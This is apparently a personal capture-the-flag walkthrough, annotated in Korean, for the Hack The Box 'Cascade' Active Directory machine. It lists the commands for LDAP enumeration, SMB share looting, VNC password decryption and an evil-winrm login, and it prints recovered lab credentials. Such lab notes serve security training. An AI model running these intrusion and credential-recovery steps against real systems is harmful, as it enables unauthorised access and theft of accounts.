Summary

Target - 10.129.192.253
Open Port
nmap -sC -sV -Pn -p- 10.129.192.253 -oN Cascade_allport
LDAP Enumeration Using Ldapsearch
# https://www.geeksforgeeks.org/ldap-enumeration/
# username 찾기

crackmapexec smb 10.129.192.253 -u '' -p '' --users
# 위에서 찾은 username으로 Ldapsearch

ldapsearch -x -H ldap://10.129.192.253 -b 'DC=cascade,DC=local' -D '' -w '' | grep -i r.thompson
ldapsearch -x sAMAccountName=r.thompson -H ldap://10.129.192.253 -b 'DC=cascade,DC=local' -D '' -w ''
# base64 decoding
rY4n5eva
SMB Enum (r.thompson Auth)

crackmapexec smb 10.129.192.253 -u 'r.thompson' -p 'rY4n5eva' --shares

crackmapexec smb 10.129.192.253 -u 'r.thompson' -p 'rY4n5eva' --spider Data --regex .
# 싹다 가져오기

smbclient \\\\10.129.192.253\\Data -U 'r.thompson' --password='rY4n5eva'
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *


VNC Decrypt
# https://github.com/billchaison/VNCDecrypt
echo -n 6bcf2a4b6e5aca0f | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d -provider legacy -provider default | hexdump -Cv

evil-WinRM [s.smith]
evil-winrm -i 10.129.192.253 -u s.smith -p sT333ve2

In Evil-WinRM
# https://activedirectorypro.com/get-aduser-examples/ 참고해서 해보기
Get-ADUser -identity s.smith -properties *
net user s.smith
# s.smith 로그인 시 실행되는 파일 찾기
dir C:\ -recurse -filter MapAuditDrive.vbs -ErrorAction SilentlyContinue

type C:\Windows\SYSVOL\sysvol\cascade.local\scripts\MapAuditDrive.vbs
type C:\Windows\SYSVOL\domain\scripts\MapAuditDrive.vbs



SMB Enum (s.smith Auth)
# smb re-enum
crackmapexec smb 10.129.192.253 -u 's.smith' -p 'sT333ve2' --shares
crackmapexec smb 10.129.192.253 -u 's.smith' -p 'sT333ve2' --spider Audit$ --regex .
# 싹다 가져오기

smbclient \\\\10.129.192.253\\Audit$ -U 's.smith' --password='sT333ve2'
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *


# db 내용 보기 / ArkSvc : BQO5l5Kj9MdErXx6Q6AGOw==
cat RunAudit.bat
sqlitebrowser DB/Audit.db
file CascAudit.exe
AvaloniaILSpy
# 설치
wget https://packages.microsoft.com/config/ubuntu/19.10/packages-microsoft-prod.deb -O packages-microsoft-prod.deb
sudo dpkg -i packages-microsoft-prod.deb
sudo apt update
sudo apt install apt-transport-https
sudo apt update
sudo apt install dotnet-sdk-8.0
sudo apt install mono-devel
git clone https://github.com/icsharpcode/AvaloniaILSpy.git
cd AvaloniaILSpy/
git submodule update --init --recursive
dotnet tool restore
dotnet cake
cd artifacts/linux-x64
./ILSpy
